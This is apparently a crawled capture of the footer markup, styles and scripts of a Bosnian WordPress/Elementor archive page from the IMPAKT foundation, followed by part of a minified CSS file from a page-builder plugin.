.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="57587"/>
			<input type="hidden" name="form_id" value="f34578b"/>
			<input type="hidden" name="referer_title" value="Povezivanje savjetodavnog procesa i aktivnih mjera - IMPAKT ARHIVA" />

							<input type="hidden" name="queried_id" value="29831"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-75 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Unesite email da se prijavite na naš newsletter" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>																	</span>
																						<span class="elementor-button-text">Prijava</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4afc1ec5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4afc1ec5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9239b18 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9239b18" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1105170a" data-id="1105170a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20929a94 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="20929a94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Pratite nas</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-432c1f2d elementor-icon-list--layout-inline elementor-widget__width-auto elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="432c1f2d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/ImpaktBH">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/investicijska_fondacija_impakt/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCG8mwCAqP0v6pslUUdX74fA">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/investicijska-fondacija-impakt">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-e2bea30 elementor-widget elementor-widget-heading" data-id="e2bea30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://fixitweb.studio/">Made with <span style="color: #ff0000;">❤</span> by Fixit </a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b70b466" data-id="7b70b466" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26bd7cca elementor-widget elementor-widget-heading" data-id="26bd7cca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://fixit.ba/">© 2022 All Rights Reserved Fixit d.o.o.
</a></h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<link rel='stylesheet' id='cpel-language-switcher-css' href='https://arhiva.impakt.ba/wp-content/plugins/connect-polylang-elementor/assets/css/language-switcher.min.css?ver=2.4.4' media='all' />
<script src="https://arhiva.impakt.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-wrapper-link.min.js?ver=4.10.25" id="pa-wrapper-link-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.2" id="elementor-webpack-runtime-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.2" id="elementor-frontend-modules-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/arhiva.impakt.ba\/wp-admin\/admin-ajax.php","nonce":"7687c69f3e","urls":{"assets":"https:\/\/arhiva.impakt.ba\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/arhiva.impakt.ba\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"bs_BA","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/arhiva.impakt.ba\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.1" id="elementor-pro-frontend-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Uve\u0107anje","share":"Share","playVideo":"Pokreni video","previous":"Prethodno","next":"Sljede\u0107e","close":"Zatvori","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/arhiva.impakt.ba\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":29831,"title":"Povezivanje%20savjetodavnog%20procesa%20i%20aktivnih%20mjera%20-%20IMPAKT%20ARHIVA","excerpt":"","featuredImage":"https:\/\/arhiva.impakt.ba\/wp-content\/uploads\/2017\/05\/javni-radovi.jpg"}};
</script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.2" id="elementor-frontend-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript">window.addEventListener("DOMContentLoaded",(e=&gt;{document.querySelectorAll('img[loading="lazy"]').forEach((e=&gt;{e.getBoundingClientRect().top&lt;=window.innerHeight&amp;&amp;(e.loading=&quot;eager&quot;)}))}));</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://arhiva.impakt.ba/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.25
body_size: 45388
content:
@charset "UTF-8";@font-face{font-family:pa-elements;src:url(../../editor/fonts/pa-elements.eot?bvkp9k);src:url(../../editor/fonts/pa-elements.eot?bvkp9k#iefix) format("embedded-opentype"),url(../../editor/fonts/pa-elements.ttf?bvkp9k) format("truetype"),url(../../editor/fonts/pa-elements.woff?bvkp9k) format("woff"),url(../../editor/fonts/pa-elements.svg?bvkp9k#pa-elements) format("svg");font-weight:400;font-style:normal}/*! jQuery.Flipster, v1.1.5 (built 2020-10-17) */.flipster{display:block;overflow-x:hidden;overflow-y:visible;position:relative}.flipster:focus{outline:0}.flipster__container,.flipster__item{margin:0;padding:0;list-style-type:none;position:relative}.flipster__container{display:block;white-space:nowrap;word-spacing:-.25em;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.flipster__item{display:inline-block;white-space:normal;word-spacing:normal;vertical-align:bottom}.flipster--click .flipster__item--future,.flipster--click .flipster__item--past{cursor:pointer}.flipster__item img{max-width:100%}.flipster__button{position:absolute;top:50%;display:block;-webkit-appearance:none;appearance:none;background:0 0;padding:0;z-index:999;cursor:pointer;font-size:15px;opacity:.5;-webkit-transition:opacity .5s ease;transition:opacity .5s ease;margin:-1em 2em;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:2em;height:2em;line-height:0;text-align:center;border:none;box-shadow:none;color:transparent}.flipster__button svg{width:2em;stroke:currentColor;fill:transparent;stroke-width:3;stroke-linecap:round;width:15px;height:15px;stroke:none}.flipster__button:focus,.flipster__button:hover{opacity:1}.flipster__button--prev{left:0}.flipster__button--next{right:0}.flipster__nav,.flipster__nav__item{list-style-type:none;margin:0;padding:0}.flipster__nav{display:block;margin:0 0 4em;text-align:center;position:relative}.flipster__nav__item{display:inline-block;margin:0 .25em}.flipster__nav__link{display:block;color:inherit;padding:.5em 1em;position:relative;overflow:hidden;-webkit-transition:all 250ms ease-out;transition:all 250ms ease-out;-webkit-transition-timing-function:cubic-bezier(.56,.12,.12,.98);transition-timing-function:cubic-bezier(.56,.12,.12,.98)}.flipster__nav__link::after{content:'';display:block;background:#232221;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;-webkit-transform:translateY(100%) translateY(-.25em);-ms-transform:translateY(100%) translateY(-.25em);transform:translateY(100%) translateY(-.25em);-webkit-transition:inherit;transition:inherit}.flipster__nav__item--current>.flipster__nav__link,.flipster__nav__link:focus,.flipster__nav__link:hover{color:#fff}.flipster__nav__item--current>.flipster__nav__link::after,.flipster__nav__link:focus::after,.flipster__nav__link:hover::after{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.flipster__nav__child{display:none;position:absolute;top:100%;left:0;right:0;margin-top:-1px;padding:.5em;background:#4e4441;z-index:1}.flipster__nav__child .flipster__nav__link{color:#fff}.flipster__nav__child .flipster__nav__link::after{background:#fff}.flipster__nav__child .flipster__nav__item--current>.flipster__nav__link,.flipster__nav__child .flipster__nav__link:focus,.flipster__nav__child .flipster__nav__link:hover{color:#232221}.flipster__nav__item--current .flipster__nav__child{display:block}.flipster--carousel .flipster__container,.flipster--carousel .flipster__item,.flipster--carousel .flipster__item__content{-webkit-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out;-webkit-transition-timing-function:cubic-bezier(.56,.12,.12,.98);transition-timing-function:cubic-bezier(.56,.12,.12,.98)}.flipster--carousel .flipster__item{-webkit-perspective:800px;perspective:800px}.flipster--carousel .flipster__item--future,.flipster--carousel .flipster__item--past{opacity:0;-webkit-transition-delay:115ms;transition-delay:115ms}.flipster--carousel .flipster__item--future-2,.flipster--carousel .flipster__item--past-2{opacity:.6;-webkit-transition-delay:90ms;transition-delay:90ms}.flipster--carousel .flipster__item--future-1,.flipster--carousel .flipster__item--past-1{opacity:.8;-webkit-transition-delay:60ms;transition-delay:60ms}.flipster--carousel .flipster__item--past .flipster__item__content{-webkit-transform:translateX(100%) rotateY(-20deg) scale(.5);transform:translateX(100%) rotateY(-20deg) scale(.5)}.flipster--carousel .flipster__item--past-2 .flipster__item__content{-webkit-transform:translateX(25%) rotateY(40deg) scale(.65);transform:translateX(25%) rotateY(40deg) scale(.65)}.flipster--carousel .flipster__item--past-1 .flipster__item__content{-webkit-transform:rotateY(45deg) scale(.8);transform:rotateY(45deg) scale(.8)}.flipster--carousel .flipster__item--future .flipster__item__content{-webkit-transform:translateX(-100%) rotateY(20deg) scale(.5);transform:translateX(-100%) rotateY(20deg) scale(.5)}.flipster--carousel .flipster__item--future-2 .flipster__item__content{-webkit-transform:translateX(-25%) rotateY(-40deg) scale(.65);transform:translateX(-25%) rotateY(-40deg) scale(.65)}.flipster--carousel .flipster__item--future-1 .flipster__item__content{-webkit-transform:rotateY(-45deg) scale(.8);transform:rotateY(-45deg) scale(.8)}.flipster--carousel.no-rotate .flipster__item--past .flipster__item__content{-webkit-transform:translateX(175%) scale(.5);-ms-transform:translateX(175%) scale(.5);transform:translateX(175%) scale(.5)}.flipster--carousel.no-rotate .flipster__item--past-2 .flipster__item__content{-webkit-transform:translateX(25%) scale(.65);-ms-transform:translateX(25%) scale(.65);transform:translateX(25%) scale(.65)}.flipster--carousel.no-rotate .flipster__item--past-1 .flipster__item__content{-webkit-transform:translateX(0) scale(.8);-ms-transform:translateX(0) 